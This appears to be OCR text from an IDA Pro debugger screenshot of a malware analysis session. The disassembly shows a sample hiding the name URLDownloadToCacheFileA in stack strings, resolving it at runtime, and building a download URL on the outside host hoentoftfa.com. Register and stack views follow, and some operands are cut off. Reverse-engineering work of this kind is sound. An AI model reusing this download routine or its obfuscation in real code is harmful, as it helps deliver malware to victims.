 IDA View-EIP
Modules
mov [ebp+var_13C], 'lnwo'
mov [ebp+var_138], 'Tdao'
mov [ebp+var_134], 'caCo'
mov [ebp+var_130], 'iFeh'
mov [ebp+var_12C], 'Ael'
call get_func_addr ; Call Procedure
mov [ebp+urlmon_URLDownloadToCacheFileA], eax
mov esi, 114h
lea eax, [ebp+var_3C0] ; Load Effective Address
push esi
push eax
mov [ebp+var_1A8], 'ptth'
mov [ebp+var_1A4], 'h//:'
mov [ebp+var_1A0]
[ebp+var_1A8]=[Stack[00000B5C]:aHttpHoentoftfa_c]
mov [ebp+var_19C]
aHttpHoentoftfa_c db 'http://hoentoftfa.com/blt/path1.php?v=%d%d',0
mov [ebp+var_198],
mov [ebp+var_194], 'lb/m'
mov [ebp+var_190], 'ap/t'
mov [ebp+var_18C], '.1ht'
mov [ebp+var_188], '?php'
mov [ebp+var_184], 'd%=v'
mov [ebp+var_180], 'd%'
mov [ebp+var_17E], bl
call sub_40CD64 ; Call Procedure
lea eax, [ebp+var_78] ; Load Effective Address
push eax
push [ebp+var_20]
mov [ebp+var_3C0], esi
100.00% (33,7313) (221,176) 0000D3C1 0040D3C1: start+564 (Synchronized with Hex View-1)
Hex View-1
General registers
EAX 0018FF5C Stack[00000B5C]
EBX 00000000
ECX 0018FDDC Stack[00000B5C]
EDX 00000000
ESI 00000114
EDI 0000006C
EBP 0018FF88 Stack[00000B5C]
ESP 0018F5CC Stack[00000B5C]
EIP 0040D3C1 start+564
EFL 00000246
Stack view
0018F5CC 75060000 user32.dll
0018F5D0 0018FF5C Stack[000
0018F5D4 0018FCDC Stack[000
0018F5D8 0018FDE0 Stack[000
0018F5DC 00000006
0018F5E0 00000001
0018F5E4 00000000
0018F5E8 00000000
0018F5EC 7EFDE000 debug011:7
UNKNOWN 0018F5CC: Stack[00000B5C]: